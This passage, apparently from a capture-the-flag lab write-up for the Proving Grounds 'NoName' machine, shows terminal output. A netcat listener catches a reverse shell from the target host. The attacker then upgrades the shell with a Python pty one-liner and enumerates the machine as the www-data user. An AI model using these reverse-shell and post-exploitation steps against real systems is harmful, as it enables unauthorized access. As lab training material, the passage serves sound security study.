 ┌──(root💀siunam)-[~/ctf/PG_Play/NoName]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.15] 43632
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@haclabs:/var/www/html$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
haclabs
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:39:26 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.15/24 brd 192.168.129.255 scope global noprefixroute ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::8739:c074:5ae5:9456/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
www-data@haclabs:/var/www/html$